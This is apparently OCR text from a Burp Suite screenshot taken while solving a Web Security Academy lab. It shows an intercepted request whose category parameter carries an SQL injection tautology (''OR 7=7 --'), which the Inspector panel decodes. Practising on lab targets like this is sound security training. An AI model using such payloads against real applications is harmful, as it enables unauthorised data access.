 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a1f00d50423cdee80a867c700ea0080.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category='OR+7=7+-- HTTP/2
2 Host: 0a1f00d50423cdee80a867c700ea0080.web-security-academy.net
3 Cookie: session=5pMfzPWGBBYOP9DVuG6S8cTCsT9rzgpW
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1f00d50423cdee80a867c700ea0080.web-security-academy.net/filter?categ
ory=Corporate+gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Inspector
Selection 10
Selected text
'OR+7=7+--
Decoded from: URL encoding
'OR 7=7 --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18